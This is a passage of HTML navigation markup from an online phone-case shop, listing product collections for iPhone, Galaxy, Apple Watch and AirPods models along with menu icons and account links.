  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-catalog" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  CATALOG
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-ng/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All COLLECTIONS
                                        </a></li><li><a href="/en-ng/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All PRODUCTS
                                        </a></li><li><a href="/en-ng/collections/metal-aluminum" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          ALUMINUM CASE
                                        </a></li><li><a href="/en-ng/collections/leathery" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LEATHER CASE
                                        </a></li><li><a href="/en-ng/collections/screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SCREEN PROTECTORS
                                        </a></li><li><a href="/en-ng/collections/titanium" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TITANIUM CASES
                                        </a></li><li><a href="/en-ng/collections/fanny-cover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fanny Cover
                                        </a></li><li><a href="/en-ng/collections/motorcycle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          BIKE &amp; MOTORCYCLE
                                        </a></li><li><a href="/en-ng/collections/magsafe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MagSafe® COVERS
                                        </a></li><li><a href="/en-ng/collections/phone-accessories-for-iphone-16-15-14-13-12-pro-max-case-iphone-11-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          APPLE ACCESSORIES
                                        </a></li><li><a href="/en-ng/collections/solar-energy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Solar Energy
                                        </a></li><li><a href="/en-ng/collections/smart-watch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SMART WATCH 
                                        </a></li><li><a href="/en-ng/collections/watch-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          WATCH CASE &amp; STRAP
                                        </a></li><li><a href="/en-ng/collections/phone-holder" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          PHONE HOLDER
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              SHOP BY DEVICES
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-shop-by-devices" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  SHOP BY DEVICES
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            iPHONE SERIES
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-iphone-series" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              iPHONE SERIES
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-ng/collections/iphone-17-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Pro Max
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-17-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Pro
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-17-air" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17 Air
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-17" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    iPhone 17
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-16-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-16-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-16-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-16" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-16e" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 16e
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-15-pro-max-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-15-pro-with-sky-cover-ultimate-protection-and-unlimited-style" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-15-plus-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-15" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 15
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-14-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-14-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-14-plus-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14 PLUS
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-14" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 14
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-13-pro-max" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-13-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-13" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-13-mini-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 13 MINI
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-12-promax" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-12-pro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-12" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-12-mini-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 12 MINI
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-11-pro-max-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11 PRO MAX
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-11-pro-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11 PRO
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/iphone-11-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    IPHONE 11
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            GALAXY S SERIES
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-galaxy-s-series" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              GALAXY S SERIES
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-ng/collections/new-galaxy-s25-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/new-galaxy-s25" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/new-galaxy-s25-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    NEW! Galaxy S25+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s24-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s24" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s24-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S24+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s23-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s23" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s23-fe-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23 FE
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s23-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S23+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s22-ultra-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s22-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22 
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s22-cases-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S22+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s21-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s21-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s21-cases-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S21+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s20-ultra-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-s20-plus" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy S20+
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/samsung-galaxy-note-20-ultra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy Note 20 Ultra
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/galaxy-note-20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galaxy Note 20
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            APPELE WATCH
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-appele-watch" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              APPELE WATCH
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-ng/collections/smart-watch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    SMART WATCH
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/products/replacement-straps-for-swatch-genuine-leather-apple-watch-screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Genuine Swatch Leather Strap
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/products/3d-full-coverage-apple-watch-screen-protectors-hd-protective-film" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    3D full screen coverage
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/products/band-woman-strap-leather-smart-watch-replacement-watch-strap" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Strap Leather Smart Watch
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/products/genuine-swatch-replacement-straps-apple-watch-screen-protectors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    genuine swatch replacement straps
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/products/360-protection-dumper-tempered-glass-apple-watch-screen-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Glass Watch cases
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            AIRPODS
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-airpods" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              AIRPODS
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/en-ng/collections/headphones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Headphones
                                                  </a>
                                                </li><li>
                                                  <a href="/en-ng/collections/airpods-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    AirPods Case
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              SHOP BY STYLE
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-shop-by-style" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  SHOP BY STYLE
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en-ng/collections/leathery" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LEATHER COVERS
                                        </a></li><li><a href="/en-ng/collections/metal-aluminum" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          METAL &amp; ALUMINUM
                                        </a></li><li><a href="/en-ng/collections/titanium" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TITANIUM COVERS
                                        </a></li><li><a href="/en-ng/collections/phone-holder" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          PHONE HOLDER
                                        </a></li><li><a href="/en-ng/collections/iphone-charger" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          POWER BANK &amp; CHARGERS
                                        </a></li><li><a href="/en-ng/collections/magsafe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                           MAGSAFE®
                                        </a></li><li><a href="/en-ng/collections/solar-energy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Solar Energy
                                        </a></li><li><a href="/en-ng/collections/girls-cover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          GIRLS COVER
                                        </a></li><li><a href="/en-ng/collections/silicone" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SILICONE COVERS
                                        </a></li><li><a href="/en-ng/collections/mobile-iphone-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          APPLE ACCESSORIES
                                        </a></li><li><a href="/en-ng/collections/handbags-wallets-cases-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          HANDBAGS
                                        </a></li><li><a href="/en-ng/collections/smart-watch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SMART WATCH
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/en-ng/collections/new-arrival-iphone-cases" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            NEW ARRIVAL &amp; FEATURED
                          </a></li><li><a href="https://sky-cover.com/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            TRACK MY ORDER
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://sky-cover.com/customer_authentication/redirect?locale=en&region_country=NG" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/en-ng" class="header__heading-link link link--text focus-inset"><img src="//sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=500" alt="Sky-cover" srcset="//sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=50 50w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=100 100w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=150 150w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=200 200w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=250 250w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=300 300w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=400 400w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=500 500w" width="200" height="40.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>CATALOG</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-1" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/en-ng/collections" class="mega-menu__link mega-menu__link--level-2 link">
                                All COLLECTIONS
                              </a></li><li>
                              <a href="/en-ng/collections/all" class="mega-menu__link mega-menu__link--level-2 link">
                                All PRODUCTS
                              </a></li><li>
                              <a href="/en-ng/collections/metal-aluminum" class="mega-menu__link mega-menu__link--level-2 link">
                                ALUMINUM CASE
                              </a></li><li>
                              <a href="/en-ng/collections/leathery" class="mega-menu__link mega-menu__link--level-2 link">
                                LEATHER CASE
                              </a></li><li>
                              <a href="/en-ng/collections/screen-protectors" class="mega-menu__link mega-menu__link--level-2 link">
                                SCREEN PROTECTORS
                              </a></li><li>
                              <a href="/en-ng/collections/titanium" class="mega-menu__link mega-menu__link--level-2 link">
                                TITANIUM CASES
                              </a></li><li>
                              <a href="/en-ng/collections/fanny-cover" class="mega-menu__link mega-menu__link--level-2 link">
                                Fanny Cover
                              </a></li><li>
                              <a href="/en-ng/collections/motorcycle" class="mega-menu__link mega-menu__link--level-2 link">
